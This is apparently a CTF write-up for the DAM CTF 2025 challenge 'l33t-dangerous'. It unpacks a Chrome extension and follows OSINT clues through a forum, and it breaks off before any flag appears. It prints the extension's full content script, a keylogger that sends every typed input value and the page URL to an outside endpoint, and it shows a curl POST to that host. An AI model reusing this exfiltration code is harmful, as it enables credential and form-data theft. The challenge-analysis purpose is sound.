DAM CTF 2025 - MISC
Misc
l33t-dangerous
Solvers: 48
Author: WholeWheatBagels, Alex
Description
I was digging through my dad’s old CDs and found this. He used to work IT for the school district. Apparently, a middle schooler installed it on a teacher’s PC and somehow got into the grading system with it. No idea how it worked, but maybe you can figure it out.
Solution
They gave us a boom.crx file. No ideas what it is, so I just googled it. Turns out it’s a chrome extension.
We need to extract the contents of the file. Searching and found this extension CRX Extractor/Downloader. After converting to zip file, we unzip it out:
1
2
3
4
➜ l33t-dangerous unzip boom_extract.zip
Archive: boom_extract.zip
inflating: content-script.js
inflating: manifest.json
Checking the content-script.js file, we found a base64 encoded string:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
let boom = new Audio("data:audio/wav;base64,UklGRiKXBABXQVZFZm10IBAAAAABAAIARKwAABCxAgAEABAAZGF0YeCWBAASARMBQgFAASEBIwE+AT0BagFpAaoBrAG1AbQB9gH3AUICQQJvAm8CogKiAkwDTgMUBBIEjgSPBMUExAS5BLkEbARuBC0ELAS0A7ID0QLVAlgCUQJHAk8CqQGjAT4AQgCn/qT+qPyp/Cf6Jvp093b3xfTE9BbyFfKq76zvRu1E7djq2uqM6IroduZ35krlSeW35bnl5ubk5uHn4ec/6UDpdet06w7uD+7V8NTwwfPC86z2q/bd+d75h/2F/YoBjQHGBcMFwgnECRANDw1aEFsQABT...
+/wAAAQABAP7//v8BAAEAAAD///////8AAAIA/v/8/wMAAwD7//3/BABMSVNUBAAAAElORk9pZDMgCgAAAElEMwMAAAAAAAA=");
window.fetch = async (...args) => {
// this stupid extension is useless why wont it work anymore?????
// TODO: find out who invented CORS
// whatever let's just simulate it for now
await new Promise(resolve => setTimeout(resolve, 2000));
return {
ok: false,
status: 418,
statusText: "I'm a teapot",
json: async () => ({ success: true }),
text: async () => "it worked great",
};
};
const targetNode = document.documentElement
const config = {attributes: true, childList: true, subtree: true};
const callback = (mutationList, observer) => {
for (const mutation of mutationList) {
if (mutation.type === "childList" && mutation.addedNodes.length > 0) {
mutation.addedNodes.forEach(node => {
if (node.nodeName === "INPUT") {
node.addEventListener("input", (e) => {
boom.currentTime = 0;
boom.play();
fetch("https://mwaas.el1t3.fun/payload", {
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
value: e.target.value,
url: window.location.href,
ele: e.target.name,
user: "NAVI"
}),
});
});
}
});
}
}
};
// Create an observer instance linked to the callback function
const observer = new MutationObserver(callback);
// Start observing the target node for configured mutations
observer.observe(targetNode, config);
Because the content of the file is huge but when I paste the data:audio/wav;base64, part into in the web browser, it gives me a WnZAQWgc.wav file.
It’s sounds like a boom sound. Nevermind, let’s look some code after the base64 part.

We found this url https://mwaas.el1t3.fun/payload in the code.
Let’s try to send a request to the url.
1
2
➜ l33t-dangerous curl -X POST https://mwaas.el1t3.fun/payload -H "Content-Type: application/json" -d '{"value":"test","url":"test","ele":"test","user":"NAVI"}'
Upload functionality has been disabled after the disappearance of CacheTheStamp3de%

CacheTheStamp3de, hmm maybe some hint later. Kinda curious if we remove the /payload part, what will happen.

So I click Login button, and it shows me this:
I does not have account yet so I click Sign Up button and it redirects me to this page https://el1t3.fun/ucp.php?mode=register.
But in order to register, we need to get the key answer for the confirmation of registration question.

Let’s check if we can join some forum without credentials.

Interesting, we found 2 forums: CS 1.6 Server and Off Topic.
Checking CS 1.6 Server forum, we found this 3 topics but we curious about this one help with CS1.6 config by CacheTheStamp3de.
Found a link sv_downloadurl "http://44.237.105.82/cstrike".

After going through the link, we found this image:
Gathering some information:
- teamspeak ip:
54.68.66.115 - teamspeak password: ask an admin
Check back the forum, we found some other users also:
CacheTheStamp3deis administrator
NAVI
LOIC
pootis
[myg0t] konata
Hmm, if we familiar with CS2 nowsdays, the OG version is Counter-Strike: 1.6.
Let’s continue checking some topics in the forum to see if we can find any useful information.


When go to this topic https://el1t3.fun/viewtopic.php?t=8 by CacheTheStamp3de, we found a Youtube video The Website is Down #1: Sales Guy vs. Web Dude.
I thought video from 16 years ago gonna leak somethings so I watched without skipping :D and guess what, its quality is only 480p which is so blur and noise pixels so watching 10:23 for nothing =)))



Continue checking the forum, we found in topic legit proof by NAVI from Off Topic forum had a video to proof legit in gaming.
OMG! Look at that OG window XP style. So nostalgic.


After go through the video, we found two Steam ID from NAVI and pootis.
1
2
NAVI: STEAM_0:0:936738840
pootis: STEAM_0:0:937385953

